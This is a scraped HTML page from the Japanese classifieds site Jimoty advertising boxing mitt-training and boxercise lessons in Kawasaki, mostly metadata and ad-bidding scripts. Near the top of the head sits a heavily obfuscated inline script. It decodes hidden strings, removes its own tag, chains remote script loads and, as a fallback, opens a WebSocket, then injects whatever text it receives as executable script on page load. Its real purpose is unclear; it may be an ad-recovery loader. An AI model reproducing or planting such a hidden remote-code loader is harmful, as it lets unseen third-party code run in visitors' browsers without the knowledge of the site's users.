

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/kanagawa/les-spo/article-12hjks
body_size: 31036
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">ボクシングミット打ち・ボクササイズ（出張あり） (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】☆日程：ボクシングミット打ち→奇数週の月曜日9:15～10:15   ☆参加費：￥1.800/回＊都度支払い☆健康、シェイプアップなどを目的… (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="新百合ヶ丘,空手/他格闘技,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="ボクシングミット打ち・ボクササイズ（出張あり） (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】☆日程：ボクシングミット打ち→奇数週の月曜日9:15～10:15   ☆参加費：￥1.800/回＊都度支払い☆健康、シェイプアップなどを目的… (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/kanagawa/les-spo/article-12hjks" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/647c1ba87fb74d47e322d9d1/slide_GE2.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】☆日程：ボクシングミット打ち→奇数週の月曜日9:15～10:15   ☆参加費：￥1.800/回＊都度支払い☆健康、シェイプアップなどを目的… (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/kanagawa/les-spo/article-12hjks" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-spo","name":"スポーツ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-spo/g-1760","name":"空手/他格闘技"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/kanagawa/les-spo/g-1760","name":"神奈川県の空手/他格闘技"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/kanagawa/les-spo/g-1760/a-307-kawasaki","name":"川崎市の空手/他格闘技"}},{"@type":"ListItem","position":7,"name":"ボクシングミット打ち・ボクササイズ（出張あり）"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"ボクシングミット打ち・ボクササイズ（出張あり）","address":"川崎市 - 麻生区 - 王禅寺東、小田急小田原線(小田急線) - 新百合ヶ丘駅","image":"https://cdn.jmty.jp/articles/images/647c1ba87fb74d47e322d9d1/slide_GE2.jpg","description":"☆日程　：ボクシングミット打ち→奇数週の月曜日9:15～10:15   \r\n☆参加費：￥1.800/回　＊都度支払い\r\n☆健康、シェイプアップなどを目的\r\n☆年齢、体力レベル問わず\r\n★少人数制\r\n★女性限定\r\n★子供連れOK\r\n\r\n＊出張などに関してはご相談願います。（場所・人数）などを基に"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-02167c0e55378b6a.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-df0b8178c6fa9c03.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-c363d803e40ba642.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-e5b3d12d7ca3747f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-e60cb6f6e6f9aa41.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-a645c9b98bacab6d.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/pdt0yqsmu6GWQjSM716ot/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/pdt0yqsmu6GWQjSM716ot/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
